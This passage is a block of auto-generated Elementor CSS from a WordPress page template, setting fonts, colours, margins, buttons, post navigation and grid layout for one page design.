--e-global-color-cd46999 );margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16497 .elementor-element.elementor-element-927dbc3{text-align:center;}.elementor-16497 .elementor-element.elementor-element-d9e2f91 > .elementor-element-populated{border-style:none;margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16497 .elementor-element.elementor-element-332e3de > .elementor-widget-container{background-color:var( --e-global-color-cd46999 );margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-16497 .elementor-element.elementor-element-332e3de .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-16497 .elementor-element.elementor-element-a4022bc{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);margin-top:0px;margin-bottom:0px;}.elementor-16497 .elementor-element.elementor-element-4c6f16a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-af0aeeb > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-af0aeeb{text-align:center;}.elementor-16497 .elementor-element.elementor-element-af0aeeb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-16497 .elementor-element.elementor-element-251a323 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-251a323{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;line-height:1px;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16497 .elementor-element.elementor-element-e608cbe .elementor-button{background-color:var( --e-global-color-985ff0b );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;padding:10px 10px 10px 10px;}.elementor-16497 .elementor-element.elementor-element-0992bbb > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-0992bbb{text-align:center;}.elementor-16497 .elementor-element.elementor-element-0992bbb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;color:#000000;}.elementor-16497 .elementor-element.elementor-element-b698c19{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);margin-top:10px;margin-bottom:0px;}.elementor-16497 .elementor-element.elementor-element-4923569 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-0194b5f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-0194b5f{text-align:center;}.elementor-16497 .elementor-element.elementor-element-0194b5f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;color:#000000;}.elementor-16497 .elementor-element.elementor-element-2f33e7a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-2f33e7a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;line-height:1px;color:#000000;}.elementor-16497 .elementor-element.elementor-element-578d1d2 .elementor-button{background-color:var( --e-global-color-985ff0b );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;padding:10px 10px 10px 10px;}.elementor-16497 .elementor-element.elementor-element-afacf42 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-afacf42{text-align:center;}.elementor-16497 .elementor-element.elementor-element-afacf42 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;color:#000000;}.elementor-16497 .elementor-element.elementor-element-8395b37{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);margin-top:10px;margin-bottom:0px;}.elementor-16497 .elementor-element.elementor-element-11cf823 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-212b3f7 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-212b3f7{text-align:center;}.elementor-16497 .elementor-element.elementor-element-212b3f7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;color:#000000;}.elementor-16497 .elementor-element.elementor-element-7a16aed > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-7a16aed{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;line-height:1px;color:#000000;}.elementor-16497 .elementor-element.elementor-element-baad239 .elementor-button{background-color:var( --e-global-color-985ff0b );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;padding:10px 10px 10px 10px;}.elementor-16497 .elementor-element.elementor-element-2441432 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-2441432{text-align:center;}.elementor-16497 .elementor-element.elementor-element-2441432 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;color:#000000;}.elementor-16497 .elementor-element.elementor-element-def57bf{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);margin-top:10px;margin-bottom:0px;}.elementor-16497 .elementor-element.elementor-element-f01ee2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-58314fa > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-58314fa{text-align:center;}.elementor-16497 .elementor-element.elementor-element-58314fa .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;color:#000000;}.elementor-16497 .elementor-element.elementor-element-2203c74{width:var( --container-widget-width, 107.093% );max-width:107.093%;--container-widget-width:107.093%;--container-widget-flex-grow:0;font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;line-height:1px;color:#000000;}.elementor-16497 .elementor-element.elementor-element-2203c74 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-63ff4f9 .elementor-button{background-color:var( --e-global-color-985ff0b );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;padding:10px 10px 10px 10px;}.elementor-16497 .elementor-element.elementor-element-03bd83d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-16497 .elementor-element.elementor-element-03bd83d{text-align:center;}.elementor-16497 .elementor-element.elementor-element-03bd83d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;color:#000000;}.elementor-16497 .elementor-element.elementor-element-7d4f560 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 1px;border-color:var( --e-global-color-cd46999 );margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-16497 .elementor-element.elementor-element-1a19ec3a > .elementor-widget-container{background-color:#f7f7f7;margin:30px 0px 0px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(12,12,12,0.1);}.elementor-16497 .elementor-element.elementor-element-1a19ec3a span.post-navigation__prev--title, .elementor-16497 .elementor-element.elementor-element-1a19ec3a span.post-navigation__next--title{color:var( --e-global-color-59e369a );font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;}.elementor-16497 .elementor-element.elementor-element-1a19ec3a .post-navigation__arrow-wrapper{color:var( --e-global-color-59e369a );font-size:18px;}body:not(.rtl) .elementor-16497 .elementor-element.elementor-element-1a19ec3a .post-navigation__arrow-prev{padding-right:15px;}body:not(.rtl) .elementor-16497 .elementor-element.elementor-element-1a19ec3a .post-navigation__arrow-next{padding-left:15px;}body.rtl .elementor-16497 .elementor-element.elementor-element-1a19ec3a .post-navigation__arrow-prev{padding-left:15px;}body.rtl .elementor-16497 .elementor-element.elementor-element-1a19ec3a .post-navigation__arrow-next{padding-right:15px;}.elementor-16497 .elementor-element.elementor-element-f42f08d > .elementor-element-populated{border-style:none;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16497 .elementor-element.elementor-element-077dcd7 img{width:97%;}.elementor-16497 .elementor-element.elementor-element-2aae596 > .elementor-widget-container{background-color:var( --e-global-color-cd46999 );margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-16497 .elementor-element.elementor-element-2aae596 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-16497 .elementor-element.elementor-element-4c44b9d > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-icon{width:14px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-icon i{font-size:14px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-icon svg{max-width:14px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-text{padding-left:0px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-item .meta-lists > span i, .elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-item .meta-lists > span svg{margin-right:5px;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-item .meta-lists > span{color:#7f8595;}.elementor-16497 .elementor-element.elementor-element-4c44b9d .elementor-icon-list-item .meta-lists svg path{stroke:#7f8595;fill:#7f8595;}.elementor-16497 .elementor-element.elementor-element-71af570{--spacer-size:50px;}.elementor-16497 .elementor-element.elementor-element-ab6e4f1{margin-top:0px;margin-bottom:50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-16497 .elementor-element.elementor-element-eece796{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-16497 .elementor-element.elementor-element-eece796 .elementor-divider-separator{width:135px;margin:0 auto;margin-left:0;}.elementor-16497 .elementor-element.elementor-element-eece796 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-16497 .elementor-element.elementor-element-eece796 .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-16497 .elementor-element.elementor-element-2896ed3f .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-16497 .elementor-element.elementor-element-f359972{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-16497 .elementor-element.elementor-element-f359972 .elementor-post__thumbnail__link{width:100%;}.elementor-16497 .elementor-element.elementor-element-f359972.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-16497 .elementor-element.elementor-element-f359972.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-16497 .elementor-element.elementor-element-f359972.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(min-width:768px){.elementor-16497 .elementor-element.elementor-element-456ef04{width:65.696%;}.elementor-16497 .elementor-element.elementor-element-d9e2f91{width:34%;}.elementor-16497 .elementor-element.elementor-element-bca0e02{width:29.441%;}.elementor-16497 .elementor-element.elementor-element-9260c6e{width:36.889%;}.elementor-16497 .elementor-element.elementor-element-b275003{width:29.441%;}.elementor-16497 .elementor-element.elementor-element-ff2e576{width:36.889%;}.elementor-16497 .elementor-element.elementor-element-8cfa08b{width:29.441%;}.elementor-16497 .elementor-element.elementor-element-37b0480{width:36.889%;}.elementor-16497 .elementor-element.elementor-element-7c50f53{width:29.441%;}.elementor-16497 .elementor-element.elementor-element-dc41f0e{width:36.889%;}.elementor-16497 .elementor-element.elementor-element-7d4f560{width:65.648%;}.elementor-16497 .elementor-element.elementor-element-f42f08d{width:34.308%;}}@media(max-width:1024px){.elementor-16497 .elementor-element.elementor-element-2896ed3f .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-16497 .elementor-element.elementor-element-2896ed3f .elementor-heading-title{font-size:25px;}.elementor-16497 .elementor-element.elementor-element-f359972 .elementor-post__thumbnail__link{width:100%;}}